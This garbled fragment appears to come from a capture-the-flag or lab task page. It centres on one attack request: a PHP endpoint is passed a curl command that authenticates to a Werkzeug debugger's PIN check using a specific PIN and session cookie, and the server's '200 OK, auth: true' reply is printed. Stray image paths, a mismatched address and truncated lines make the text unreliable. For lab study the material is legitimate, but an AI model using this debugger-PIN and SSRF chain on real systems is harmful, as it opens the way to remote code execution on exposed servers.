 Level 三級 Address No.1188, Wuzhong Avenue, Wuzhong District, wuhan, Hubei Province
URL http://172.2.195.5/4.php?1=curl 'http://172.2.195.6:8888/set_log_option?__debugger__=yes%2526cmd=pinauth%2 Download Task File
Download Task File Detail
http://172.2.195.5/4.php?1=curl 'http://172.2.195.6:8888/set_log_option?__debugger__=yes%2526cmd=pinauth%2526pin=129-773-657%2526s=xhFaxvHFZatNvMdOjdhI' --cookie "session=eyJ1c2VyIjc
o6NqpT6hOKgxHQhvFhWQg" -i
HTTP/1.1 200 OK
Server: Werkzeug/2.2.2 Python/3.12.8
Date: Wed, 19 Mar 2025 12:56:03 GMT
Content-Type: application/json
Content-Length: 34
Set-Cookie: __wzd8ebaf5167de8bca404e8=1742388963|e4901d753a95; HttpOnly; Path=/; SameSite=Strict
Connection: close
{"auth": true, "exhausted": false}